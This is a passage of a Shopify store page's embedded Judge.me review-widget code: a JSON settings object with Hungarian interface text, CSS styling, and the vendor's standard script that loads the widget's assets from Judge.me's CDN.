értékelés","widget_sorting_with_pictures_text":"Csak képekkel","widget_sorting_most_helpful_text":"Leghasznosabb","widget_open_question_form_text":"Kérdés feltevése","widget_reviews_subtab_text":"Értékelések","widget_questions_subtab_text":"Kérdések","widget_question_label_text":"Kérdés","widget_answer_label_text":"Válasz","widget_question_placeholder_text":"Írja ide a kérdését","widget_submit_question_text":"Kérdés beküldése","widget_question_submit_success_text":"Köszönjük a kérdését! Értesítjük, amint választ kap rá.","widget_star_color":"#fec600","verified_badge_text":"Ellenőrzött","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":true,"widget_location_format":"full_country_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(bolton kívül)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"erről:","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"timestamp","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Termékértékelések","widget_shop_reviews_subtab_text":"Bolt értékelések","widget_other_products_reviews_text":"Értékelések más termékekről","widget_store_reviews_subtab_text":"Bolt értékelések","widget_no_store_reviews_text":"Ez a bolt még nem kapott értékeléseket","widget_web_restriction_product_reviews_text":"Ez a termék még nem kapott értékeléseket","widget_no_items_text":"Nem található elemek","widget_show_more_text":"További mutatása","widget_write_a_store_review_text":"Írjon véleményt","widget_other_languages_heading":"Értékelések más nyelveken","widget_translate_review_text":"Értékelés fordítása erre: {{ language }}","widget_translating_review_text":"Fordítás...","widget_show_original_translation_text":"Eredeti megjelenítése ({{ language }})","widget_translate_review_failed_text":"Az értékelést nem sikerült lefordítani.","widget_translate_review_retry_text":"Újrapróbálás","widget_translate_review_try_again_later_text":"Próbálja újra később","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Először képek","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★★★★★  Vélemények","floating_tab_title":"Hagyjuk, hogy a vásárlók beszéljenek helyettünk","floating_tab_button_color":"#ffffff","floating_tab_button_background_color":"#1facea","floating_tab_url":"https://www.medicovi.hu/pages/velemenyek-medicovi","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 az ügyfelek {{ shop.metafields.judgeme.all_reviews_count }} vélemény alapján","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} csillag az 5-ből {{ shop.metafields.judgeme.all_reviews_count }} értékelés alapján","is_all_reviews_text_badge_a_link":true,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Hagyjuk, hogy a vásárlók beszéljenek helyettünk","testimonials_carousel_title":"A vásárlók mondják nekünk","videos_carousel_title":"Igaz vásárlói történetek","cards_carousel_title":"A vásárlók mondják nekünk","featured_carousel_count_text":"{{ n }} értékelésből","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Először videók","widget_review_pending_text":"Függőben","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Nincsenek kérdések","preview_badge_n_question_text":"{{ number_of_questions }} kérdés","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Keresés","widget_sorting_verified_only_text":"Csak ellenőrzött","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"További értékelések olvasása","featured_carousel_view_product_button_text":"Termék megtekintése","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Több értékelés betöltése","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"nyilvánosan megjelenítve, mint","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Névtelen","medals_widget_title":"Judge.me Értékelési Érmek","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Nem YouTube videó URL","widget_max_length_field_error_text":"Kérjük, ne írjon többet, mint {0} karakter.","widget_show_country_flag":true,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Bolt által ellenőrizve","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Mi készítettük, Ön megosztotta","widget_ugc_subtitle":"Jelöljön meg minket, hogy lássa képét kiemelve az oldalunkon","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Vásároljon most","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Továbbiak betöltése","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Értékelések megtekintése","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#1facea","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} az 5-ből","widget_media_grid_title":"Vásárlói fotók és videók","widget_media_grid_see_more_text":"Továbbiak","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Judge.me által ellenőrizve","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Judge.me által ellenőrizve","widget_media_field_exceed_quantity_message":"Sajnáljuk, egy értékeléshez csak {{ max_media }} média elemet fogadhatunk el.","widget_media_field_exceed_limit_message":"A(z) {{ file_name }} túl nagy, kérjük, válasszon {{ size_limit }}MB-nál kisebb {{ media_type }} fájlt.","widget_review_submitted_text":"Értékelés beküldve!","widget_question_submitted_text":"Kérdés beküldve!","widget_close_form_text_question":"Mégsem","widget_write_your_answer_here_text":"Írja ide a válaszát","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"a Judge.me által összegyűjtve","widget_pagination_type":"standard","widget_load_more_text":"Továbbiak betöltése","widget_load_more_color":"#108474","widget_full_review_text":"Teljes értékelés","widget_read_more_reviews_text":"További értékelések olvasása","widget_read_questions_text":"Kérdések olvasása","widget_questions_and_answers_text":"Kérdések és válaszok","widget_verified_by_text":"Ellenőrizte","widget_verified_text":"Ellenőrizve","widget_number_of_reviews_text":"{{ number_of_reviews }} értékelés","widget_back_button_text":"Vissza","widget_next_button_text":"Következő","widget_custom_forms_filter_button":"Szűrők","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"Hogyan gyűjtjük az értékeléseket?","widget_show_review_keywords":false,"widget_gdpr_statement":"Hogyan használjuk fel adatait: Csak az Ön által hagyott értékeléssel kapcsolatban vesszük fel Önnel a kapcsolatot, és csak ha szükséges. Az értékelés beküldésével elfogadja a Judge.me \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003efeltételeit\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eadatvédelmi szabályzatát\u003c/a\u003e és \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003etartalom szabályzatát\u003c/a\u003e.","widget_multilingual_sorting_enabled":true,"widget_translate_review_content_enabled":true,"widget_translate_review_content_method":"automatic","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Változat: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Vásárlók mondják","widget_ai_summary_disclaimer":"Mesterséges intelligencia által működtetett véleményösszegzés a legutóbbi vásárlói vélemények alapján","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Hogyan értékelné ezt a terméket?","review_content_introduction_text":"Örülnénk, ha megosztana velünk egy kicsit a tapasztalatairól.","store_review_form_title_text":"Hogyan értékelné ezt a boltot?","store_review_form_introduction_text":"Örülnénk, ha megosztana velünk egy kicsit a tapasztalatairól.","show_review_guidance_text":true,"one_star_review_guidance_text":"Rossz","five_star_review_guidance_text":"Kiváló","customer_information_screen_title_text":"Önről","customer_information_introduction_text":"Kérjük, mondjon el többet magáról.","custom_questions_screen_title_text":"Egyéni kérdések","custom_questions_introduction_text":"Kérjük, válaszoljon a következő kérdésekre.","review_submitted_screen_title_text":"Köszönjük a véleményét!","review_submitted_screen_thank_you_text":"Feldolgozzuk, és hamarosan megjelenik az üzletben.","review_submitted_screen_email_verification_text":"Kérjük, erősítse meg e-mail címét a most küldött linkre kattintva. Ez segít nekünk a hiteles vélemények fenntartásában.","review_submitted_request_store_review_text":"Szeretné megosztani velünk a vásárlási élményét?","review_submitted_review_other_products_text":"Szeretné értékelni ezeket a termékeket?","store_review_screen_title_text":"Szeretnél megosztani vásárlási élményedet velünk?","store_review_introduction_text":"Értékeljük a visszajelzésedet, és használjuk a fejlesztéshez. Kérjük, ossd meg bármilyen gondolataidat vagy javaslatodat.","reviewer_media_screen_title_picture_text":"Kép megosztása","reviewer_media_introduction_picture_text":"Töltsön fel egy fotót az értékelés alátámasztásához.","reviewer_media_screen_title_video_text":"Videó megosztása","reviewer_media_introduction_video_text":"Töltsön fel egy videót az értékelés alátámasztásához.","reviewer_media_screen_title_picture_or_video_text":"Kép vagy videó megosztása","reviewer_media_introduction_picture_or_video_text":"Töltsön fel egy fotót vagy videót az értékelés alátámasztásához.","reviewer_media_youtube_url_text":"Illessze be ide a Youtube URL-t","advanced_settings_next_step_button_text":"Következő","advanced_settings_close_review_button_text":"Bezárás","modal_write_review_flow":false,"write_review_flow_required_text":"Kötelező","write_review_flow_privacy_message_text":"Tartjuk szem előtt a magánéletét.","write_review_flow_anonymous_text":"Értékelés névtelen","write_review_flow_visibility_text":"Ez nem lesz látható más ügyfelek számára.","write_review_flow_multiple_selection_help_text":"Válasszon annyit, amennyit szeretne","write_review_flow_single_selection_help_text":"Válasszon egy opciót","write_review_flow_required_field_error_text":"Ez a mező kötelező","write_review_flow_invalid_email_error_text":"Kérjük, adjon meg egy érvényes e-mail címet","write_review_flow_max_length_error_text":"Max. {{ max_length }} karakter.","write_review_flow_media_upload_text":"\u003cb\u003eKattintson a feltöltéshez\u003c/b\u003e vagy húzza és ejtse el","write_review_flow_gdpr_statement":"Csak az értékelésével kapcsolatban fogunk Önnel kapcsolatba lépni, ha szükséges. Az értékelés beküldésével elfogadja a \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003efelhasználási feltételeinket\u003c/a\u003e és \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eadatvédelmi szabályzatunkat\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Mondja el nekünk többet","negative_review_resolution_text":"Az Ön élménye fontos számunkra. Ha problémák voltak a vásárlásával, itt vagyunk, hogy segítsünk. Ne habozzon kapcsolatba lépni velünk, szeretnénk megkapni a lehetőséget, hogy helyrehozzuk a dolgokat.","negative_review_resolution_button_text":"Kapcsolatfelvétel","negative_review_resolution_proceed_with_review_text":"Hagyjon véleményt","negative_review_resolution_subject":"Probléma a vásárlással a(z) {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Értékelés a boltnak küldött meghívás alapján","transparency_badges_from_another_provider_text":"Értékelés másik szolgáltatótól","transparency_badges_collected_from_store_visitor_text":"Értékelés a boltnak meglátogatójától","transparency_badges_written_in_google_text":"Értékelés Google-ban","transparency_badges_written_in_etsy_text":"Értékelés Etsy-ben","transparency_badges_written_in_shop_app_text":"Értékelés Shop App-ban","transparency_badges_earned_reward_text":"Értékelés jutalmat kapott jövőbeli vásárlásra","product_review_widget_per_page":10,"widget_store_review_label_text":"Bolti értékelés","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"értékelés","review_widget_review_word_plural":"értékelések","review_widget_voting_label":"Hasznos?","review_widget_shop_reply_label":"Válasz {{ shop_name }} részéről:","review_widget_filters_title":"Szűrők","qna_widget_question_word_singular":"Kérdés","qna_widget_question_word_plural":"Kérdések","qna_widget_answer_reply_label":"Válasz {{ answerer_name }} részéről:","qna_content_screen_title_text":"Kérdés a(z) {{ product_title }} termékről","qna_widget_question_required_field_error_text":"Kérjük, írja be a kérdését.","qna_widget_flow_gdpr_statement":"Csak a kérdésével kapcsolatban fogunk Önnel kapcsolatba lépni, ha szükséges. A kérdés beküldésével elfogadja a \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003efelhasználási feltételeinket\u003c/a\u003e és \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eadatvédelmi szabályzatunkat\u003c/a\u003e.","qna_widget_question_submitted_text":"Köszönjük a kérdését!","qna_widget_close_form_text_question":"Bezárás","qna_widget_question_submit_success_text":"Értesítünk e-mailben, amikor választ kap a kérdésére.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Vásárlói értékelések","all_reviews_widget_v2025_ai_summary_title":"Vásárlók mondják erről a boltról","all_reviews_widget_v2025_no_review_text":"Legyen Ön az első, aki értékelést ír","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.medicovi.hu","branding_text":"A Judge.me támogatásával","locale":"en","reply_name":"Medicovi.hu","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"hu","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Medicovi.hu"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #1facea;--jdgm-secondary-color: rgba(31,172,234,0.1);--jdgm-star-color: #fec600;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #1facea;--jdgm-paginate-color: #1facea;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #1facea}.jdgm-histogram__bar-content{background-color:#1facea}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#1facea}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Továbbiak"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Továbbiak"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#fec600}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'erről:'}.jdgm-rev__variant-label:before{content:'Változat: '}.jdgm-rev__out-of-store-text:before{content:'(bolton kívül)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover,.jdgm-revs-tab-btn:focus{background-color:#1facea}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover{color:#ffffff}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Medicovi.hu'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc2a9-7271-74a7-b65b-e73c32c977be/judgeme-extensions-295/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
